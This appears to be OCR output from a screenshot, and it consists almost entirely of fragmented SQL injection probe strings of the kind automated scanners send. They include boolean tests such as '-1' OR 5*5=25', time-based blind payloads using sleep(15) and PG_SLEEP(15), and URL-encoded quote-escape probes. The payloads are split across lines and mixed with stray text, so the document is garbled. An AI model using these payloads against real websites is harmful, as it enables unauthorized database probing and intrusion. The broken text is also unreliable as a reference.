
-1" OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
"xA63RCsc"="
-1" OR 5*5=25 or
"THxIplqf"="
1-1) OR 997=
1-1 OR 870=(SELECT
(SELECT 997 FROM
870 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
-1" OR 5*5=26 or
1-1)) OR 737=
"kbrDEBVL"="
(SELECT 737 FROM
PG_SLEEP(15))--
-1" OR 5*5=25 or
1-1) OR 35=(SELECT
"EnG2vPAW"="
35 FROM
PG_SLEEP(15))--
Bangladesh????
1*if(now()=sysdate(),sleep(15),0)
%2527%2522\'\"
-1' OR 5*5=26 or
'GqAcAwrJ'='
-1' OR 5*5=25 or
1????%2527%2522\'\"
'A035DPLC'='
-1" OR 5*5=25 or
"xA63RCsc"="
1-1)) OR 423=
1-1 OR 961=(SELECT
(SELECT 423 FROM
961 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@pMJz9
'yzQu5Dfb'='
-1' OR 5*5=25 or
'sc2r1auf'='